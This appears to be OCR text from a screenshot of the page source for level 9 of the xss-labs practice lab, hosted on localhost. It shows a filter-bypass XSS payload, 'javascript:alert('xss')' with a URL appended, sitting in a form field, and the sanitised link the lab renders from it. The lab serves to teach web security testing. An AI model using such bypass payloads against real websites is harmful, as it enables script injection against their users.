 view-source:http://127.0.0.1/xss-labs-master/level9.php?keyword=jAvAscriPt%3A
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level10.php?keyword=well done!";
9 }
10 </script>
11 <title>欢迎来到level9</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level9</h1>
15 <center>
16 <form action=level9.php method=GET>
17 <input name=keyword  value="javascript:alert('xss')http://www.baidu.com">
18 <input type=submit name=submit value=添加友情链接 />
19 </form>
20 </center><center><BR><a href="javascr_ipt:alert('xss')http://www.baidu.com">友情链接</a></center><center><img src=level9.p
21 <h3 align=center>payload的长度:44</h3></body>
22 </html>
23
激活 Windows
转到"设置"以激活 Windows。